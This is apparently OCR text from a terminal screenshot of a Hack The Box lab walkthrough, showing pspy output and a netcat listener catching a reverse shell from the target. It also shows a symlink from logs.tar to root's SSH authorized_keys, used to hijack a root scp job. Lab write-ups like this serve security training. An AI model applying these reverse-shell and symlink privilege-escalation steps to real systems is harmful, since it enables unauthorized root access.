 Applications Places System HTB VPN: eu-mod-2 (10.10.14.3) [ ms] Wed Aug 5
15:28
root@gibson
File Edit View Search Terminal Help
2020/08/05 19:26:01 CMD: UID=1000 PID=854    | scp -f /opt/fatty/tar/logs.tar
2020/08/05 19:27:01 CMD: UID=0    PID=855    | /usr/sbin/sshd -R
2020/08/05 19:27:01 CMD: UID=22   PID=856    | sshd: [net]
2020/08/05 19:27:01 CMD: UID=0    PID=857    | sshd: qtc [priv]
2020/08/05 19:27:01 CMD: UID=1000 PID=858    | scp -f /opt/fatty/tar/logs.tar
2020/08/05 19:28:01 CMD: UID=0    PID=859    | sshd: [accepted]
2020/08/05 19:28:01 CMD: UID=22   PID=860    | sshd: [net]
2020/08/05 19:28:01 CMD: UID=0    PID=861    | sshd: qtc [priv]
2020/08/05 19:28:01 CMD: UID=1000 PID=862    | ash -c scp -f /opt/fatty/tar/logs.tar
^C
┌─[eu-mod-2]─[10.10.14.3]─[ippsec@parrot]─[~/htb/fatty]
└──╼ [★]$ nc -lvnp 9001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.174.
Ncat: Connection from 10.10.10.174:45415.
ash -i 2>&1
ash: can't access tty; job control turned off
2f265ce12800:/home/qtc$ cd /dev/shm
2f265ce12800:/dev/shm$ ls
pspy64
2f265ce12800:/dev/shm$ mkdir exploit
2f265ce12800:/dev/shm$ cd exploit
2f265ce12800:/dev/shm/exploit$ ln -s /root/.ssh/authoized_keys logs.tar
2f265ce12800:/dev/shm/exploit$ ls -la
total 0
drwxr-xr-x    2 qtc      qtc             60 Aug  5 19:29 .
drwxrwxrwt    3 root     root            80 Aug  5 19:29 ..
lrwxrwxrwx    1 qtc      qtc             25 Aug  5 19:29 logs.tar -> /root/.ssh/authoized_keys
2f265ce12800:/dev/shm/exploit$ ln -s /root/.ssh/authorized_keys logs.tar
ln: logs.tar: File exists
2f265ce12800:/dev/shm/exploit$ rm logs.tar
[0] 0:bash  1:SOCAT  2:bash-Z 3:nc*Z "parrot" 15:28 05-Aug-20